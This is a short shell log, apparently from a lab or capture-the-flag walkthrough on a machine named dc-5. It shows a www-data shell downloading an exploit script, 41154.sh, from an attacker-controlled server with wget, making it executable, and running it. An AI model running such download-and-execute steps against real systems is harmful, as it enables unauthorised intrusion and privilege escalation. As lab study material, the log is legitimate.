 www-data@dc-5:/$ cd /tmp
cd /tmp
www-data@dc-5:/tmp$ wget http://192.168.72.128:8000/41154.sh
wget http://192.168.72.128:8000/41154.sh
converted 'http://192.168.72.128:8000/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.72.12
8:8000/41154.sh' (UTF-8)
--2026-11-28 16:20:49--  http://192.168.72.128:8000/41154.sh
Connecting to 192.168.72.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1149 (1.1K) [application/x-sh]
Saving to: '41154.sh'
41154.sh            100%[=====================>]   1.12K  --.-KB/s   in 0s
2026-11-28 16:20:49 (694 MB/s) - '41154.sh' saved [1149/1149]
www-data@dc-5:/tmp$ chmod 777 41154.sh
chmod 777 41154.sh
www-data@dc-5:/tmp$ 41154.sh
41154.sh